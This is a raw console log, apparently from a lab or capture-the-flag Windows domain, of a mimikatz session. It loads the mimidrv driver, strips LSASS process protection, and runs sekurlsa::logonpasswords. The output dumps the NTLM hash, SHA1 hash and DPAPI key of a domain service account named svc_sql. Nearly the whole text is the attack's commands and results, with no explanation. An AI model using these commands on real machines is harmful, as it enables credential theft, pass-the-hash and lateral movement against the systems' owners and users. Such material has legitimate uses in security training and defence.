 ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 636 → 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 179759 (00000000:0002be2f)
Session           : Interactive from 1
User Name         : svc_sql
Domain            : CHILD
Logon Server      : DC01
Logon Time        : 10/17/2022 7:55:06 AM
SID               : S-1-5-21-2749819870-3967162335-1946002573-1107
        msv :
         [00000003] Primary
         * Username : svc_sql
         * Domain   : CHILD
         * NTLM     : b197ce745e4a993a01ee88c09ce60879
         * SHA1     : 6eaa4c963972581bf9479c742564c62137ccbf8a
         * DPAPI    : 1258af97494942d2b13738a80ac246a8
        tspkg :
        wdigest :
         * Username : svc_sql
         * Domain   : CHILD
         * Password : (null)